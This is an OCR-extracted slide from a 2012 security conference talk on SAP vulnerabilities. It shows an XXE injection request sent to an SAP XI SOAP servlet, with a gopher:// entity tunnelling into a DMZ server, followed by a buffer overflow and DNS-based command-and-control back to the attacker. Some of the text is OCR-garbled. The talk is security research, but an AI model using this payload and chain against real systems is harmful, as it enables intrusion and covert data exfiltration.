 HACKTIVITY
Alexander Polyakov:
Top 10 most interesting SAP vulnerabilities and attacks
ERPScan
Security Scanner for SAP
XXE Tunneling to Buffer Overflow: Final step
POST
/XISOAPAdapter/servlet/com.sap.aii.af.mp.
soap.web.DilbertMSG?format=post
HTTP/1.1
Host: sapserver.com:80
<?xml version="1.0" encoding="ISO-
8869-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY date SYSTEM
"gopher://[packetB]" >]>
<foo>&date;</foo>
Server A on the
Internet
(SAP XI)
http://company.com
Packet B
Server B in DMZ
(SAP ERP)
Port 8000
WebRFC
service
172.16.0.1
Shellcode
service with
DNS payload
Packet C – Command and
Control response to attacker by
DNS protocol which is allowed
for outband connections
HACKTIVITY
an SAP?
pass?
12/10/2012